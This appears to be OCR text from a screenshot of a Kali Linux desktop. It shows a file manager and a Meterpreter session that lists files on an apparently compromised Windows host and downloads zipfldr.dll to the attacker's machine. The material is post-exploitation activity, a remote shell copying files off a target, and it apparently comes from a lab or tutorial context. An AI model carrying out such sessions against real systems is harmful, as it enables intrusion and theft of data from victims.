 kali
File Edit View Go Help
kali
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
gLWCmhAR.jpeg
rbuCHMmh.jpeg
zipfldr.dll
8 folders, 3 files: 460.6 KiB (471,684 bytes), Free space: 62.1 GiB
Shell No. 1
File Actions Edit View Help
100777/rwxrwx 42496 fil 2009-07-13 21:39:59 - xwizard.exe
rwx 0400
100666/rw-rw- 432640 fil 2009-07-13 21:41:59 - xwizards.dll
rw- 0400
100666/rw-rw- 101888 fil 2009-07-13 21:41:59 - xwreg.dll
rw- 0400
100666/rw-rw- 201216 fil 2009-07-13 21:41:59 - xwtpdui.dll
rw- 0400
100666/rw-rw- 129536 fil 2009-07-13 21:41:59 - xwtpw32.dll
rw- 0400
100666/rw-rw- 303616 fil 2009-07-13 21:41:59 - zgmprxy.dll
rw- 0400
040777/rwxrwx 0 dir 2009-07-13 23:20:16 - zh-CN
rwx 0400
040777/rwxrwx 0 dir 2009-07-13 23:20:16 - zh-HK
rwx 0400
040777/rwxrwx 0 dir 2009-07-13 23:20:16 - zh-TW
rwx 0400
100666/rw-rw- 366080 fil 2010-11-20 22:24:01 - zipfldr.dll
rw- 0500
meterpreter > download zipfldr.dll
[*] Downloading: zipfldr.dll → /home/kali/zipfldr.dll
[*] Downloaded 357.50 KiB of 357.50 KiB (100.0%): zipfldr.dll → /home/kali/z
ipfldr.dll
[*] download : zipfldr.dll → /home/kali/zipfldr.dll
meterpreter >